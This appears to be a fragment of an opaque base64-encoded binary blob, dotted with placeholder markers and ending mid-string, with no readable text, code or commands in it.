4I/ggwDKMBMAwPDP4I/gg1DDAMMAwGAP4I/[base64]/DH0MgQx+DIAMgAwSAIEMgQykBMEHggwSAIEMgQy+AoIDgwxZAoEMgQyCDIMMggyADIEMgAwSAIIMgQyEA/[base64]/[base64]/[base64]/[base64]/[base64]/sH5QcJACEMIQwGAOUH5QchDNMBIQwGAOUH5QchDAQBIQwIAOUH5QcGACEMIQzlB/[base64]/AylBGkB/QwGAPwM/AwjAGsBawEDAGEBYQENAGsBawEMAGEB/gwLAGsB/wz+DC4D/gz/DBEE/wz+DBIE/gz8DP8M/wwGAP4M/[base64]/[base64]/[base64]/[base64]/Bx8Nvwc0DCQNNAz2Cb8HvwcDADQM9gkNAL8HvwcJDfYJ9gkMAC4CNAy/B/[base64]/[base64]/Ao7DSQMOw06DfwK/AoSADsNOg38ChMB/ArdAToNOg0GAPwK/[base64]/DQsFPw1fCckCyQIMAmQCXwknAMkCyQIuAF8JXwkGAMkCyQIMAhMBQA0nAMkCyQIuAEANQA0GAMkCyQJADWcCQA1fCckCXwknAEANQA0/DV8JXwkGAEANPw22AYUEhQREAD8NPw22AYkEiQREAD8NPw2NAu0JQA0/De4JPw34BEANQA0/DdwBPw2JBEANiQQ/DawBPw2FBIkEhQQ/[base64]/BIYKPw0SAJ0KnQp7Ba4CrgI/DZ0KnQoSAK4CrgIjAmoMPw0SAK4CrgI+AdMGQA0/Da4CrgKdCkANnQpzBq4CrgISAJ0Kcwb6AMYCnQqZBHMGPw0SAJ0KnQo/DZ0MnQwSAJ0KnQpTAm8IPw0SAJ0KnQo/DT8JPwmdDJ0KnQoSAD8JPwlDAsYCnQx4Az8JPwkSAJ0MnQyeBbEIsQg/CZ0MPwkSALEIsQg/BHYDnQyQArEIPw0SAJ0MnQw/DUsEPw0/CZ0MPwmdCj8NnQquAj8JrgIDAJ0KPwkNAK4CrgIpDT8JPwmDB8UGxQY/[base64]/[base64]/MEWA1XDZYAVw2aDFgNWA3mA1cNVw0GAFgNWA0/[base64]/[base64]/[base64]/[base64]/[base64]/BMwNzA3ODQEFAQXPDcwNzA1CAAEFAQVDADQCzg0ABf4CAAUBBc4NAQXMDQAFAAUGAAEFAQUCBRkAzA0GAAEFAQX+BBsBzg0GAAEFAQWOAuUEzw0GAAEFAQVRBJsE0A30AwEFAQUTACIC0Q0BBRkA0g3QDdEN0A0YAdIN0Q0rA/[base64]/[base64]/EN8Q0GAOcE5wQ1AEID8g3nBOkC5wQEAAoD8w1HAOcE5wTzDaYC8w3yDecE5wTxDfMN8Q1CAOcE5wRDADkD8g3nBEoD5wTxDfIN8Q0GAOcE5wQ8AxkA8g0GAOcE5wRDAxsB8w0GAOcE5wQtBE0D9A3nBFAD5wRHA/[base64]/A0SAPoN/Q38DVcD/g3dDP0N/Q35Df4N/g0DAP0N/Q0NAP4N/g16Av0N/Q3+DVQD/g0GAP0N/Q01ADAB/w39DeACAA7/DeIC/w3ZAgAOAA5YA/8N/w0GAAAOAA4SAF0DAQ4ADhYAAA5fAwEOAQ4GAAAOAA79DekC/Q0ADlYDAA4GAP0N/[base64]/[base64]/[base64]/EE+Au4B4QJuAcXDvgLhAkxALgHuAcGAIQJhAn5DV8A+AsGAIQJhAkGALwDPQyECQ0AhAknAD0MPQz4C4QJ+AsGAD0MPQwGAPgL+As9DN8BPQy4B/gLuAcEAD0M+AsGALgHuAd4A6oMPQwZA7gHuAcSAD0MPQwKAWQK+Q0SAD0MPQy/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DdAC0AIqDdoC2gKSAtACkgL1AdoC9QFPCZICkgLmCfUB9QHMB5ICkgInDfUB9QG/B5ICkgISDfUB9QEbDZICkgIQDfUB9QEKDZICkgIIDfUB9QEGDZICkgIEDfUB9QEBDZICkgL/[base64]/[base64]/[base64]/[base64]/[base64]/AB8AHUA+UB5QHSA/AB8AHNA+UB5QHLA/AB8AHIA+UB5QHGA/AB8AHCA+UB5QG/A/AB8AG7A+UB5QG4A/AB8AG1A+UB5QGzA/AB8AGuA+UB5QGrA/[base64]/[base64]/[base64]/QE9ARpBwAFAAVnB/[base64]/[base64]/AQ4DDgMGAJoEmgQ4AGcBrgSaBNwBmgQGAK4ErgQzANwB4QS+Ar4A9AQ4COEEAAUSAPQE9AS7AmkCFAUsB/[base64]/gVNAeoF6gX0Bf4F9AUSAOoF6gW1ABwI/gUSAOoF6gX+BewF/[base64]/gWQBTwMkAVGBP4F/gWOBZAFkAXhBf4F4QUGAJAFkAW+AssF/gWQDJAFkAUSAP4F/gWkBN8F3wUMCP4F/gWQBd8FkAUSAP4F3wUSAHACcALfBZgFmAUSAHACcAISADMEMwRPAUME3wVwAjMEMwSYBd8FmAWQBTMEMwQSAJgFkAUjAlQCmAVPAZAFkAXVBZgF1QUSAJAFkAV+A/EC3wUSAJAFkAUyAw4B/gWGBZAFAgbfBf4F3wXVBQIG1QUSAN8F3wVoAqcA/gUSAN8FAgYmAk4HAwb+BQIG/gUSAAMGAwarBCQCCQYSAAMGAwbAAY8JCgYJBgMGAwb+BQoG/gXVBQMG1QUzBP4FMwQDANUF1QUNADMEMwSLBdUF1QUzBBMBMwQyANUF1QUzBDYAMwTVBfsH1QUJADMEMwQGANUF1QUzBNMBMwQGANUF1QUzBAQBMwQIANUF1QUGADMEMwTVBfYA1QUGADMEMwTVBQYB1QUHADMEMwQGANUF1QUzBDAAMwQFANUF1QUcADMEMwRxBy0I/gUzBOUAMwRGBP4F/gWOBTMEMwTVBf4F1QXhBTMEMwQyANUF1QUzBDYAMwTVBYsD1QUGADMEMwQDAJsBmwENADMEMwSwAZsB4QUOAMYK/[base64]/EGNQczBykHKQdoBjUHaAYSACkHKQeQAm8CMwd+AykHKQcSADMHMwf6AEwCNQcSADMHNwfIAXYDOwc1BzcHNQcpBzsHKQcSADUHNQcSAD0HOwc1B9wKNQcSADsHOweDBVkEPgeEDDsHOwc1Bz4HNQcpBzsHKQdoBjUHaAYSACkHKQe/[base64]/BPECYQcSAFIHYweoANwCdwdhB2MHhwcSAHcHdwc9BDgDmgcSAHcHdweaB/8A/wCHB3cHdwc+B/8A/wA7B3cHdwdoBv8A/wAQBncHdwcDAP8A/wANAHcHdweuBP8A/wDmBFoDhwf/ACIE/wCBB4cHhwd3B/8AdwcGAIcHhwewAg4BmgdhB4cHYQcSAJoHmgezBKkApgcSAJoHmgemByILpgdhB5oHYQc+B6YHPgc7B2EHOwdoBj4HaAYQBjsHEAYDAGgGaAYNABAGEAauBGgGaAZxBy8MOwdoBp0AaAaBBzsHOwcQBmgGEAYGADsHOwc/[base64]/MBgQdXACYIPAjRAQkECQQ8COMJPAjsAQkECQSBBzwIPwgDAP0B/QENAD8IPwiDB/0BaQg/[base64]/BLcC/Aj5CPoI+Qj4CPwI+AjuCPkI7ggSAPgI+AgdAnYD+QgSAPgI/Aj7AqkA/Qj5CPwI/wgSAP0I/QhWAnEBAQkSAP0IBgm1AL4ACgkBCQYJAQn/CAoJ/wgSAAEJAQlNAXMCCglICQEJAQkSAAoJCgmaBWwDCwkSAAoJCgkLCY8MCwkBCQoJAQn/CAsJ/wjuCAEJ7ggSAP8I/wg/BGwDAQkjAv8I/wgSAAEJCglNATgDCwkSAAoJDQkLCa4KCwn/CA0J/wgSAAsJCwnyAPcCDQkSAAsJDgmZBMYCFwkNCQ4JDQkSABcJFwkjAhUBLAkSABcJLQn5AqcELgksCS0JLQkNCS4JDQn/CC0J/wgSAA0JDQk1AXEBLQkSAA0JLgktCeIILwkSAC4JLgmzBL4AMgkSAC4JLgkyCZkImQgvCS4JLgkSAJkImQgSAIsKLwmZCL0KMgkSAC8JLwkSAEIIQggvCW0GNAkyCUIIQgguCTQJMgn/CEIIQgjuCDIJMgnRCEIIQggDADIJMgkNAEIIQgiuBDIJMglCCP8AQggGADIJMgnnAPMCNAmZCDIJmQgSADQJNAnnAC8DNQkSADQJNAm+AlsCWwI1CTQJNQmZCFsCWwIuCTUJmQj/CFsCWwLuCJkImQjRCFsCWwIDAJkImQgNAFsCWwKuBJkImQhbAmgGWwIGAJkImQhGAV0N0QgUBJkImQgSANEI0Qi7AmkI7ggSANEI0QgmAgoG/wjuCNEI0QiZCP8I/wgSANEI0QitAnIIcggSANEI0QgpBSYEJgRyCNEIcggSACYEJgQjAg4NLgkSACYEJgRiBasHNQkuCSYEJgRyCDUJcgj/CCYEJgQSAHIIcggSAMwHzAdyCM8HcggSAMwHzAcSANIH0ge1AHUGdQbMB9IH0gdyCHUGdQYSANIH0gcQAa4McgitBtIHrQYSAHIIcgitBrcM/wh1BnIIcggmBP8I/[base64]/BPMI8wgSACAHIAe2Ah4C9wg/BCAHNQnzCPcI8wgSADUJ9wiGBfwINQkSAPcI9wioBLYANglWAvcINwk1CTYJNQnzCDcJ8wgSADUJNQm9AGYGZgYSADUJNQlNAegKNglmBjUJZgYSADYJNQnyAI8MNgkSADUJNQk2CQEJAQlmBjUJZgbzCAEJ8whyCGYGZgb/CPMIcggDAGYGZgYNAHIIcgiuBGYGZgZyCLoGcggGAGYGZgbRAcME8whmBoAEZgbsAfMI8wgJBGYG/wiUA/MI8wgGAP8I/wgSANEI0QgjAkkDAQkSANEINQkBCbsHAQn/CDUJ/wgSAAEJAQnFB98LxQcSAAEJNQmQAjgDNgkSADUJNwk2CawCNgnFBzcJxQf/CDYJ/wgJBsUHCQYSAP8IxQfRBwAG/wjMB8UHxQcSAP8IzAcSAJQG/wjMB58GNgkSAP8I/wgSAMAGNwn/[base64]/[base64]/[base64]/AZ0E3gkSANgJ2AneCbUEtQTdCdgJ2AkSALUEtQQ/[base64]/[base64]/[base64]/[base64]/AbQKIQcSAAYHBgchB6MJIQcSAAYHBgfnANQJowkSAAYHBgfnABcJJgqjCQYHBgchByYKIQeXBAYHBgcSACEHIQc6BA4BowkSACEHJgpIApEJUwqjCSYKJgoSAFMKUwo/[base64]/[base64]/[base64]/CE8JpQo2CRAKNgnFB6UKxQcSADYJNgkkBcYGEAoSADYJpQqCBQoHCgcQCqUKEAoSAAoHCgcSACwHpQoKB28ICgcSAKUKbwgkBUECpQoSAG8IbwgjAqcEvAqlCm8IpQoKB7wKCgcQCqUKEArFBwoHCgcJBhAKCQYSAAoHCgdDAtUC1QISAAoHCge/[base64]/[base64]/[base64]/cK9woSACwHLAe+AvoECwsUASwHDQsSAAsLCwtGAW8IbwgNCwsLCwv3Cm8IbwgSAAsL9wqwArAACwu/[base64]/[base64]/[base64]/BEULqQcSAKYHpgdGAfECvweaBaYH0gepB78HqQcSANIHvwcpBSAN0gcSAL8HvwcSAOMImQi/B54MvwfSB5kI0gepB78HqQc2BtIHNgYSAKkHqQcyAzoBvwc1AakHqQcSAL8HvwcdAiUK0gepB78HqQcSANIHvwe9AJ0E0gd0Ar8HvwcSANIH0gfBAh4CmQgSANIH4wiZCDYINgi/[base64]/B6AIvwcOBpkIDgYABr8HAAZfBg4GDgYSAAAGAAZWAnMCXwbAAQAGvwcSAF8GXwaoBCoCmQgSAF8GoAizBAAD4wiZCKAImQi/B+MIvwcSAJkImQh9A8YC4wgSAJkImQjjCDYH4wgSAJkImQgSABIO7giZCOsKmQjjCO4I4wi/B5kIvwcSAOMImQgSACgL4wiEAxYC7giZCOMImQgSAO4I7gi+AnEBAQkSAO4I7gikBIIDTAkBCe4I7giZCEwJmQgSAO4I7ggeDrMFswUSAO4I7gi1ADYBAQkvCe4ITAmzBQEJswWZCEwJmQi/B7MFswUSAJkIvwc/BAsBmQhiBb8HAQkSAJkITAm1ABgCTQkSAEwJbglNCdcG1wYBCW4JAQkSANcG1wY/[base64]/[base64]/AYSAJwHnAcpBTgDsQgSAJwHnAf6AL4AAQmxCJwHnAf8BgEJ/AazBZwHswUSAPwG/AYmAqgGnAcSAPwG/AZXCL4MVwicB/wG/AYSAFcInAeaBRYCVwgSAJwHsQg1Ak8FAQlXCLEIVwgSAAEJAQm7AioCRgkSAAEJUQnnADYCbglGCVEJRglXCG4JVwj8BkYJ/AazBVcIswUSAPwG/AaoAGUJVwgSAPwG/Ab7AjkCRgkSAPwG/[base64]/gYSAH4JVwi9AHoFegUSAFcIVwi1AFYIfgl6BVcIegX+Bn4J/gYSAHoFegUSAL4MVwjIATYCfgmaBVcIogl6BX4JegUSAKIJfgnAAQEJAQkSAH4Jfgk1AqkAognnAH4JrwkBCaIJAQl6Ba8JegX+BgEJ/gYsBHoFLASXBP4GlwQDACwELAQNAJcElwSuBCwELASXBLoGlwQGACwELATBCcgCyAKUAywELAQGAMgCyAISAJ0JegXIAqUJyAISAHoFegUSAK0J/gZ6BRcJegXIAv4GyAISAHoFegWjCSUEJQQSAHoFegUSAAkECQR6BbAJegUlBAkECQTIAnoFyAKaCQkECQQSAMgCyAISAIEKJQQSAOEE4QQlBOMAJQTIAuEEyAISACUEJQS9CK4M4QQSACUEJQQ9BIIDegUSACUEJQR6BaMK/gbhBCUEJQTIAv4GyAISACUEJQTABhQG4QQSACUEJQQSACwK/gYlBBIGvQjhBP4G4QQSAL0I/gaMCRQGFAYSAP4G/gZDAqcAvQgSAP4GAQkKAR0DFwm9CAEJvQgUBhcJFAbhBL0I4QTIAhQGyAIJBOEECQQSAMgCyAK/[base64]/gbXBtQG1AbtAP4G7QASANQG1AaaBToB1wYKAdQG1AYSANcG1wYdAkAD/ga/AdcG1wbUBv4G1AYSANcG1wa7AuEE4QQSANcG1wY6BD4C/gaDBdcGgwjhBP4G4QTUBoMI1AbtAOEE7QASANQG4QQwAr0I1AYSAOEE4QT2AkkD/gZGAeEE4QTUBv4G1AYSAOEE4QQ+AY4K/gYSAOEE4QRTAkYDgwj+BuEE4QTUBoMI1AYSAOEE4QR0AgEJ/gYSAOEE4QSDBXYDgwg5AeEEvQj+BoMI/gYSAL0Igwh9A68JvQgSAIMIgwi9CKIJvQj+BoMI/gbUBr0I1AbtAP4G7QAxBNQGMQQDAO0A7QANADEEMQSuBO0A7QAxBLoGMQQGAO0A7QDBCfoC+gKUA+0A7QAGAPoC+gLEDJMJ1AYSAPoC+gK2AhUB/gYSAPoCgwj+BsAJvQjUBoMI1AYYCr0IgwgSANQG1AY+AXAKvQgSANQG1AYSAMwGvgi2AhYCAQnUBr4I1Aa9CAEJvQgSANQG1AYSAGAIAQnUBv8F/wUSAAEJ1AYSAH8FAQlDArAAognUBgEJrwn/BaIJ/wW9CK8JvQiDCP8F/wUFCr0IgwgSAP8F/[base64]/[base64]/wUSAAYHBgdFBWwCbAISAAYHBge2AqIJgwhsAgYHbAL/BYMI/wX6AmwCbAISAP8F+gISALQJ/wX2Ag4BBgdDAv8F/wX6AgYHBgcSAP8F/wV7BcIFwgUSAP8F/wXIAbkJgwjCBf8FwgUGB4MI/wUSAMIFwgWoAEQKBgcSAMIFwgX7Ai4BLgEGB8IFwgUSAC4BLgF4Ax4CBge+Ai4BgwgSAAYHBgc6BN4NvQiDCAYHBgfCBb0IwgX/BQYH/wVsAsIFbAJoBv8FwgUDAGwCbAINAMIFwgWuBGwCbALCBboGwgWxBGwCbAL/AMIF/wDtAGwC7QAxBP8A/wAJBO0A7QBwBf8A/wAsBO0A7QCXBP8A/wBgBe0A7QBdCv8A/wBrBe0A7QAmBP8A/wAOBu0A7QArC/8A/wAnBe0A7QBIA/8A/wBZAu0A7QAkC/8A/wBvCO0A7QAxAf8A/wAJBu0A7QAOC/8A/wBzA+0A7QAICf8A/wAEBu0A7QDcCv8A/wA8Ce0A7QC1Cf8A/wD0Bu0A7QBqCv8A/wCBB+0A7QDtBf8A/wCNB+0A7QDmCf8A/wCSCe0A7QBDBP8A/wBHCe0A7QB2Cf8A/wDzCO0A7QByCP8A/wBbAu0A7QBCCP8A/wA/CO0A7QAzB/8A/wAQBu0A7QB3B/8A/wAyAO0A7QD/ADYA/wDtAIYD7QAGAP8A/wDBCYgCMQGUA/8A/wDtADEB7QAyAP8A/wDtADYA7QDsASYIMQH/AO0A7QAGADEB/wD5AjMEMQHHCf8A/wDECTEBMQESAP8A/wAdAh4CWQISAP8A/wC9ABcJWwJZAv8A/wASAFsCWwISANoGbAKZBFwHiAJbAmwCSAP/AIgC/wAxAUgDMQEDAP8A/wANADEBMQGuBP8A/wCDBqoIiAL/AIkF/wDsAYgCiAKOBf8A/wAxAYgCMQEGAP8A/wCuBFoNiALRAYUCSAOIAiwMiALsAUgDSAOOBYgCiAL/AEgD/[base64]/[base64]/wXCBe0FwgUSAP8F7QWwAhYC/wUSAO0FBAb/BXgC/wXCBQQGwgVrBf8FawVSBcIFUgUsBGsFLAQDAFIFUgUNACwELASuBFIFUgVxB5cGawVSBbgAUgXsAWsFawWOBVIFUgUsBGsFLAQGAFIFUgWoAJ0EawWtAlIFwgUSAGsFawW9AEUK/wXCBWsFBAYSAP8F/wWoBAgKCQYSAP8F/wVoAgQJDgYJBv8F/wUEBg4GCQYSAP8F/wUdAtwCDga9AP8F/wUSAA4GDgZoAiAMEAb/BQ4G/wUSABAGDgY1ARcHEAYSAA4GDgYQBk8DEAb/BQ4G/wUJBhAGCQYDAP8F/wUNAAkGCQauBP8F/wWDBhgFDgYDAEgHEAYNAA4GDgb/BRAG/wXsAQ4GDgaOBf8F/wUJBg4GCQYGAP8F/wUjArYADgY5Af8F/wUSAA4GDgYpBVECaAakBA4GDgb/BWgG/wUEBg4GBAYSAP8F/wUQAfcCDgYmAv8F/wUSAA4GDgawAuAGaAb/BQ4G/wUSAGgGDgYQAc4HaAYSAA4GDgZoBrMGaAb/BQ4G/wUEBmgGBAYDAP8F/wUNAAQGBAauBP8F/wWDBloDDgb/BSIE/wXsAQ4GDgaOBf8F/wUEBg4GBAYGAP8F/wUkBT8JDgaUAv8F/wUSAA4GDgaEA9wCaAYpBQ4GlwYSAGgGugY5AZsD2ga/AboG4AaXBtoG2gb/[base64]/CEIIPwgmCIEHgQd/BT8IfwUSAIEHgQcUATYCJggSAIEHgQcmCHEIJggSAIEHgQeGBRoBPwgSAIEHQgi/AQ0Jbwg/CEIIPwgmCG8IJggSAD8IPwg1AnMCQggSAD8IPwj5Ao8AbwhCCD8IPwgSAG8Ibwh9Ax0DcQgSAG8IbwhxCE8DcQg/CG8IPwgmCHEIJgh/BT8IfwUdByYIHQcDAH8FfwUNAB0HHQeuBH8FfwUDALgGuAYNAH8FfwVxB7gGJgh/BasAfwXsASYIJgiOBX8FfwUdByYIHQcGAH8FfwUKAS8DJggSAH8FPwiEA8EKbwgmCD8IPwi4B28IuAcSAD8IPwgSALoGbwi2AhsHGwc/CG8IPwgSABsHGwcSACoOcQioAGsIawgbB3EIGwc/CGsIPwi4BxsHGwcSAD8IPwgSAM0GzQbnABYCawh7Bc0GzQY/[base64]/BHIIvQi/BaoIvwUSAL0IqggSAMQKvQh4A14K0AiqCL0Iqgi/BdAIvwWXBaoIlwXNBr8FvwXrBZcFlwUDAL8FvwUNAJcFlwWuBL8FvwXmBEIC6wW/BfsGvwXsAesF6wWOBb8FvwWXBesFlwUGAL8FvwUSAG8I6wW/BTEOvwUSAOsF6wWeBWEGzQYSAOsF6wUwAjoHbwjNBusF6wW/BW8IvwXgBusF6wUSAL8FvwW7AtsL4AYyBr8FvwUSAOAGMgYdAioC4Ab5AjIGbwgSAOAG4Ab7AlgCqghvCOAG4Aa/BaoIvwUSAOAG4Aa1ABoBbwizBOAGqggSAG8Ibwj6AJoIvQiqCG8IbwgSAL0Iqgi/Ad4G3gYSAKoIqgh+AakAvQgwAqoIqgjeBr0I3gZvCKoIbwi/Bd4GvwXrBW8I6wUDAL8FvwUNAOsF6wWuBL8FvwXmBAgL3ga/BfIJvwXsAd4G3gaOBb8FvwXrBd4G6wUGAL8FvwWXBjMHlwb/Bb8FvwUSAJcG/wWaBfcClwYUAf8F/wUSAJcGlwaoAEEC3gZGAZcGMwf/Bd4G/wUSADMH3gazBMYCMwduAt4GbwgSADMHqghnCKkGqQZvCKoIZwj/BakG/wW/BWcIvwUSAP8F/wV0Ai8DqQarBP8FZwgSAKkGqQazBM8FbwhnCKkGqQYSAG8IZwgmAoIDbwi9AGcIqggSAG8Ibwh7BacAvQgSAG8Ibwi9CC0HLQeqCG8IbwipBi0HqQYSAG8ILQcSAKkFqQU6BGILbwgtB6kFqQUSAG8ILQeRCooKbwhNCy0HLQepBW8IqQWpBi0HqQa/BakFqQUDAKkGvwUNAKkFqQWuBL8FvwUOAEAFQAW/BREAvwUDAEAFqQYNAL8FvwWyAakGqQYPALsILQcDAKkGqQYNAC0HLQe/BakGvwXsAS0HLQeOBb8FvwWpBS0HqQUGAL8FvwWrBBEGLQcYDr8FvwUSAC0HLQeoAJsDbwi9AC0HqggSAG8IbwiqCDwLqgi/BW8IvwUXDqoIbwgSAL8FvwVNAbAAqggSAL8FuwioABUIFQiqCLsIqggSABUIFQgpBR4CuwitAhUI0AgSALsIuwhGARMC8wjnALsI/AjQCPMI0AiqCPwIqggSANAI0AiwAqgG8wi0CNAItAgSAPMI0AgwAjsE8wi1ANAI/AgSAPMI8wj8CEgL/Ai0CPMItAiqCPwIqghvCLQIbwgDAKoIqggNAG8IbwiuBKoIqggPAOkItAgOAKoIqgi0CBEAtAgDAKoI6QgNALQItAiDBukI8wgDAEcIRwgNAPMI8wi0CEcItAjsAfMI8wiOBbQItAhvCPMIbwgGALQItAidCmQK8wihBbQIoQUSAPMItAgSAMEK/Ai0CHsLAQkSAPwI/AhyChEGEQYBCfwI/AihBREGEQYSAPwI/Ai0BeAKAQkSAPwI/AguCL8FBAkBCfwI/AgSAAQJAQkSAIcMBAkSABUICAnnAEECFwkECQgJCAkBCRcJAQn8CAgJ/AgRBgEJEQYSAPwI/Aj8DUoKAQkSAPwI/AgSADIJCAn8CKAIoAgBCQgJ/AgSAKAIoAg9BCoCAQl9BqAIfQYSAAEJAQlIAjYCCAkKBgEJCgZ9BggJfQb8CAoGCgYSAH0GfQaDBacE/AgVC30GfQYSAPwI/Ag9BDIBAQkSAPwI/AhuAhMCCAkBCfwIAQl9BggJfQYSAAEJAQnUBtQF1AUSAAEJ1AZDAgsBAQkSANQG1AYBCVcDCAnUBdQG1AV9BggJfQYKBtQF1AURBn0GCgYDANQF1AUNAAoGCgauBNQF1AWDB/QJEQbUBYgG1AXsAREGEQaOBdQF1AUKBhEGCgYGANQF1AWrDH8FfwWUAtQFlAISAH8FfwUSAA4G1AV/BT0MfwUSANQF1AUQAUwCDgYSANQFEQYUAR0DfQYOBhEGDgZ/BX0GfwWUAg4GlAISAH8FfwX2AgMHDgYSAH8FfwXiCqgKEQYOBn8FfwUSABEGDgZNASYBEQYSAA4GfQbIAUkC1AYRBn0GfQYSANQG1AYSANIGCAnUBpwHnAd9BggJfQZ/BZwHfwWUAn0GlAISAH8FfwVoAr4KfQYSAH8FfwX7Ap0EnAcSAH8FfwWcBwQHBAd9Bn8FfwUSAAQHfQa/ATsEBAcSAH0GnAc/BDsECAkEB5wHBAcSAAgJnAcSAMkLCAmcB4gFnAcEBwgJBAd/BZwHfwUSAAQHBAeaBRUBnAe7AgQHBAcSAJwHnAewAjwCCAkSAJwHnAetArAAFwkICZwHCAkEBxcJBAcSAAgJCAmrBMUAFwkSAAgJCAkXCfwI/AgSAAgJCAlFBUECFwkSAAgJMgkXCdsGFwn8CDIJ/AgEBxcJBAd/BfwIfwWUAgQHlAIDAH8FfwUNAJQClAKuBH8FfwWDBggGCAZ/BUQFfwXsAQgGCAaOBX8FfwWUAggGlAIGAH8FfwXBAhsMCAZoBn8FfwUSAAgGCAYSANYLaAY5AUECBAc1AWgG/AgIBgQHCAZ/BfwIfwXzAQgG8wESAH8FfwUKAQADCAYSAH8FBAdNAQAD/AgIBgQHCAYSAPwIBAcSALII/AikBFkKFwkEB/wI/AgIBhcJCAYSAPwI/AhIAh0DFwkSAPwI/AjnALcIMgkXCfwI/AgSADIJFwkSAGQKMgkXCb8JPAn8CDIJ/AgIBjwJCAbzAfwI8wESAAgGCAakBD4C/AgSAAgGMgn8CJoImggSADIJ/Ai/AbcCMgkSAPwI/AiGBZwGnAYyCfwI/AiaCJwGnAYSAPwImggSAF8K/AhoAm8CPAmeBfwIPwmaCDwJmggSAD8JPAmEAzIBPwkSADwJPAl+A0QCRwliBTwJdgk/[base64]/CbkJuQm1CZwHnAdPCbkJTwkSAJwHnAc+AQADtQkSAJwHnAd9Az4CuQm1CZwHnAcSALkJtQmrBDYCuQkSALUJtQm5CeMKuQmcB7UJnAcSALkJtQlTAjoBuQl5CbUJeQkSALkJuQm1AAsBvwkSALkJwQliBSsMxAm/[base64]/[base64]/oEmQa9ALkFTwmQBJkGkASzBU8JswW4B5AEkAQSALMFswU/[base64]/[base64]/A2YJfwN1BRgKdQXECX8DfwPHCXUFdQUDAH8DfwMNAHUFdQWuBH8DfwPRAZgAxAl/A9AFfwOSA8QJkgMfDX8DfwMyAJIDkgN/A1EAfwOSA5EDkgN1BX8DfwMGAJIDkgPgAUoCdQWSAxEDkgPsAXUFxAlQAJIDkgM/[base64]/MCJgoSABUJFQkmCioHJgrWBRUJ1gUSACYKFQkSABMGEwZ0Am8CJgoVCRMGLAoSACYKJgqDBfECOAoSACYKRAokBbAARQo4CkQKOAosCkUKLArWBTgK1gUSACwKLAomAjoBOAoFBiwKBQYSADgKOAp4A0ECRAoSADgKRQq/[base64]/[base64]/[base64]/0Liwp2Bv8LdgaxA4sKiwoGAHYGdgZ6Bx8JjAp2BrkDdgYGAIwKjAp6ByoJjgqMCr0DjAoGAI4Kjgq0A7QHkQoGAI4Kjgr8A/sG+waOCsQDjgpoAPsG+waOChkAjgr7BhkA+waOCr0Djgr7BrkD+wYDAC8FLwUNAPsG+wZ0Bi8FLwUPAP4F/gUDAC8FLwUNAP4F/gX7Bi8F+wbsAf4F/gWOCvsG+wbmBLcHjgr7BhoF+wbsAY4Kjgr+BfsG/gWOCrYD+wYGAP4F/gXvAW0FbQX+BcQD/gXiBG0FbQVaAP4F/gVAAL0Djgr+BbkD/gVAAI4Kjgr+BYoA/gVtBY4KbQW3A/4F/gUGAG0FbQW8A4oAjgoGAG0FbQW+A4oAkwqOCm0FbQX+BZMK/gX7Bm0FbQWRCv4F/gWMCm0FbQV2Bv4F/gWLCm0FbQV0BP4FdAT1CG0FbQVlA3QEZQOICG0FdAQxAGUDZQMGAHQEdAQ4AL4BbQV0BIgNdAQGAG0FbQV0BH0FdAQGAG0FbQUGAHQEdARtBd8BbQVlA3QEZQMEAG0FdAQGAGUDZQM4ANgAbQXsAfsLfQVOAG0F/gV9BVgBfQVlA/4FZQN0BH0FdAQxAGUDZQMGAHQEdAROAJ0DfQV0BAoIdAQABX0FfQUGAHQEdAQGAKMD/gV0BA0AdAQnAP4F/gV9BXQEdAQGAP4FfQUGAHQEdAR9Bd8BfQVlA3QEZQMEAH0FdAQGAGUDZQOuBMwEfQVlA1EAZQN0BH0FdAQyAGUDZQN0BDYAdAQ5AG0FbQV0BFEAdARlA20FZQMGAHQEdAQOAP0A/QB0BBEAdAQPAP0A/QAOAHQEbQX9ABEA/QAPAG0FbQUDAP0A/QANAG0FbQWwAf0A/QBtBfQIbQVpAP0A/QAPAIsGfQUOAP0A/QB9BREAfQUDAP0A/QANAH0FfQXRAf0A/QB9BXIKfQXsAf0A/QBtBX0FbQX9ABkA/QATAM4DfQVxBzQF/[base64]/[base64]/[base64]/gENAIwKjAp0Bv4B/gGMCuwA7AA+AP4B/gHsADwIPAjBA/4B/gEGADwIPAgtAcMDLQEGADwIPAilCMMDpQg8CGQCPAgGAKUIpQjsAJkJ7ADFA6UIpQgGAOwA7AADABUKmQkNAOwA7ABxB5kJjArsAKYA7AA/AIwKjArHA+wA7AAGAIwKjAozAM4DjgqMCv4F/gWOCpcAjgoGAP4F/gWMCokFiQX+BZcA/[base64]/AJsAmwDsAIwAjADMA5sAmwAGAIwAjADgAeUA7ACMAPYDjABcAuwA7AAGAIwAjAAPAOkECAEOAIwAjAAIAREACAEPAIwAjAADAAgBCAENAIwAjADgAQgBJQGMAGYDjABqAiUBJQEGAIwAjABtACQBLQFGACQBmgEtARkA/gGMAJoBjADuAf4BmgEGAIwAjAA+AJEF/gEOAPAJogL+AREA/gEPAKICogIOAP4B/gGiAhEAogIPAP4B/gEDAKICogINAP4B/gGNAqICogL+AesE/gFACKICogKMAP4BjADpAaIC/gGaAYwAjAAyAP4BmgGMADYAjACaAawBmgEGAIwAjAAGApsBmwGMAAMGjAA+AJsBmwHHAjsI/gGbAdkAmwGMAP4B/gFTAJsBmwEDAHYBdgENAJsBmwEPBXYBdgGbAdYImwGMAHYBdgH+AZsBmwFTAHYBdgEPAGEJ/gEOAHYBdgH+AREA/gEDAHYBdgENAP4B/gHHAnYBBgL+AWcB/[base64]/A4wAjACzBYkAiQB/BYwAjADlA4kAiQCQBIwAjABcBYkAiQChBYwAjADzAYkAiQCUAowAjAAKBokAiQBvCIwAjACpBYkAiQDrBYwAjACXBYkAiQAdB4wAjABLAYkAiQAEBowAjAAJBokAiQAsBIwAjABzA4kAiQD/[base64]/AYkAiQAGAK8ArwA4ANkA7AA+AP0L7QCyAX0B/wDtAIgB7QDsAP8A/wBTAO0A7QD8AzMJJQHtAGUC7QDsACUBJQH/AO0A7QBTACUB/wD8A8gFJQH/ACcB/[base64]/wCvAO0ArwCbBf8A7QADAK8ArwANAO0A7QAMAq8ArwAnAO0A7QAuAK8ArwAGAO0A7QCvAGcCrwDsAO0A7AAnAK8ArwD/AewA7AAGAK8ArwDIAZsD7QAmAq8ArwC0Au0A/wAfBa8ArwASAP8A/wAmAlQCJQESAP8A/wAlAd0EJQESAP8A/wB0COAJMQElAf8A/wCvADEBrwASAP8A/wCaBcYCJQESAP8AMQElAf8ASwESADEBMQFaCh4NmgFLATEBMQESAJoBSwESAP8FmgFLAdQJSwESAJoBmgEjAo8AmwESAJoBmg